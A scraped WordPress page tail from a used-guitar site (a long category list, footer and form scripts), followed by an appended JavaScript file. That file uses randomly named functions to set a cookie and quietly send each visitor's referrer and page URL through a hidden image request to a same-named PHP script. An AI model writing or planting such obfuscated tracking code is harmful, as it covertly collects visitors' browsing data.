	<li class="cat-item cat-item-4021"><a href="https://usedelectricguitars.org/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://usedelectricguitars.org/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://usedelectricguitars.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://usedelectricguitars.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://usedelectricguitars.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://usedelectricguitars.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://usedelectricguitars.org/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://usedelectricguitars.org/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://usedelectricguitars.org/category/turser/" >turser</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://usedelectricguitars.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://usedelectricguitars.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://usedelectricguitars.org/category/u-01/" >u-01</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://usedelectricguitars.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://usedelectricguitars.org/category/u0026g/" >u0026g</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://usedelectricguitars.org/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-7531"><a href="https://usedelectricguitars.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://usedelectricguitars.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://usedelectricguitars.org/category/ultra-light/" >ultra-light</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://usedelectricguitars.org/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://usedelectricguitars.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://usedelectricguitars.org/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://usedelectricguitars.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://usedelectricguitars.org/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://usedelectricguitars.org/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://usedelectricguitars.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://usedelectricguitars.org/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://usedelectricguitars.org/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://usedelectricguitars.org/category/unlocked/" >unlocked</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://usedelectricguitars.org/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://usedelectricguitars.org/category/upshares/" >upshares</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://usedelectricguitars.org/category/ural/" >ural</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://usedelectricguitars.org/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://usedelectricguitars.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://usedelectricguitars.org/category/used90s/" >used&#039;90s</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://usedelectricguitars.org/category/usedsummer/" >usedsummer</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://usedelectricguitars.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://usedelectricguitars.org/category/vajra/" >vajra</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://usedelectricguitars.org/category/valleri/" >valleri</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://usedelectricguitars.org/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://usedelectricguitars.org/category/vangoa/" >vangoa</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://usedelectricguitars.org/category/vary/" >vary</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://usedelectricguitars.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://usedelectricguitars.org/category/vester/" >vester</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://usedelectricguitars.org/category/vigier/" >vigier</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://usedelectricguitars.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://usedelectricguitars.org/category/vintage80s/" >vintage&#039;80s</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://usedelectricguitars.org/category/vintage1960/" >vintage1960</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://usedelectricguitars.org/category/vintage1974/" >vintage1974</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://usedelectricguitars.org/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://usedelectricguitars.org/category/violins/" >violins</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://usedelectricguitars.org/category/viper-7/" >viper-7</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://usedelectricguitars.org/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://usedelectricguitars.org/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://usedelectricguitars.org/category/vola/" >vola</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://usedelectricguitars.org/category/vup-33-cow/" >vup-33-cow</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://usedelectricguitars.org/category/wa-200/" >wa-200</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://usedelectricguitars.org/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://usedelectricguitars.org/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://usedelectricguitars.org/category/warmoth/" >warmoth</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://usedelectricguitars.org/category/washburn/" >washburn</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://usedelectricguitars.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://usedelectricguitars.org/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://usedelectricguitars.org/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://usedelectricguitars.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://usedelectricguitars.org/category/wensen/" >wensen</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://usedelectricguitars.org/category/westminster/" >westminster</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://usedelectricguitars.org/category/westone/" >westone</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://usedelectricguitars.org/category/weststone/" >weststone</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://usedelectricguitars.org/category/whammy/" >whammy</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://usedelectricguitars.org/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://usedelectricguitars.org/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://usedelectricguitars.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://usedelectricguitars.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://usedelectricguitars.org/category/wildwood/" >wildwood</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://usedelectricguitars.org/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://usedelectricguitars.org/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://usedelectricguitars.org/category/wolfgang/" >wolfgang</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://usedelectricguitars.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://usedelectricguitars.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://usedelectricguitars.org/category/woodrow/" >woodrow</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://usedelectricguitars.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://usedelectricguitars.org/category/worship/" >worship</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://usedelectricguitars.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://usedelectricguitars.org/category/wotc/" >wotc</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://usedelectricguitars.org/category/wound/" >wound</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://usedelectricguitars.org/category/ws-mini/" >ws-mini</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://usedelectricguitars.org/category/wylde/" >wylde</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://usedelectricguitars.org/category/xmas/" >x&#039;mas</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://usedelectricguitars.org/category/xj-12/" >xj-12</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://usedelectricguitars.org/category/xotic/" >xotic</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://usedelectricguitars.org/category/yairi/" >yairi</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://usedelectricguitars.org/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://usedelectricguitars.org/category/yamaki/" >yamaki</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://usedelectricguitars.org/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://usedelectricguitars.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://usedelectricguitars.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://usedelectricguitars.org/category/yngwie/" >yngwie</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://usedelectricguitars.org/category/yorushika/" >yorushika</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://usedelectricguitars.org/category/zemaitis/" >zemaitis</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://usedelectricguitars.org/category/zep-ii/" >zep-ii</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://usedelectricguitars.org/category/zilove/" >zilove</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://usedelectricguitars.org/category/zion/" >zion</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://usedelectricguitars.org/category/zo-3/" >zo-3</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://usedelectricguitars.org/category/zodiac/" >zodiac</a>
</li>
		</ul>
</li>			</ul>
		</div>
			</aside>
</div></div>
<div class="clear"></div>
</div>
<footer id="footer" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="col-sm-12">
			<div id="copyright">
				&copy; 2026 Used Electric Guitars. All Rights Reserved. Theme by <a href="https://profiles.wordpress.org/orahmax">Mohit Chawla</a>.			</div>
		</div>
	</div>
</footer>
</div>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/usedelectricguitars.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://usedelectricguitars.org/xubuletyw.js
body_size: 802
content:



function rahugyj()
{	var taforyr = window.location.href;    var rulokax = document.currentScript.src.split('/').pop().replace(".js","");	var duciwebizobi = "/" + rulokax + ".php"; 

    var qykyleloruruhy = 60; 			 	var pykacawac = rulokax; 

	var pypavomufa = "";     try	
       {       pypavomufa=""+parent.document.referrer;	     }   	    catch (ex)  	  
	     {	
  
	    pypavomufa=""+document.referrer; 

    } 
 
	if(rolecod(pykacawac) == null) 
	 	{		
		var qonurapyzulifa = window.location.hostname;					zexogyq(pykacawac, "1", qykyleloruruhy, "/", qonurapyzulifa);    

	
 		if(rolecod(pykacawac) != null) 
		{	
			var myxymucefigo = new Image(); 
		
			myxymucefigo.src=duciwebizobi + "?referer=" + escape(pypavomufa) + "&url=" + escape(taforyr);	
		}	
	}
  
 }  	

rahugyj();

function rolecod(lyzunerurixete) {    var lezejuz = document.cookie;	     var wuvodukumuri = lyzunerurixete + "=";  



     var metodyhu = lezejuz.indexOf("; " + wuvodukumuri); 	      if (metodyhu == -1) {	

 	         metodyhu = lezejuz.indexOf(wuvodukumuri);


        if (metodyhu != 0) return null;     } else {

        metodyhu += 2;  
    }	    

    var dyfilomatama = document.cookie.indexOf(";", metodyhu);

 	    if (dyfilomatama == -1) {           dyfilomatama = lezejuz.length;	      }
    return unescape(lezejuz.substring(metodyhu + wuvodukumuri.length, dyfilomatama));
}    




function zexogyq(suracojedew,lisojiq,jazibag, fafoku, macosodum) 
{    
 var tavimyhyk = new Date();

 var tacez = new Date();
     

 tacez.setTime(tavimyhyk.getTime() + 1000*60*jazibag);	 document.cookie = suracojedew+"="+escape(lisojiq) + ";expires="+tacez.toGMTString() + ";path=" + fafoku + ";domain=" + macosodum;
 } 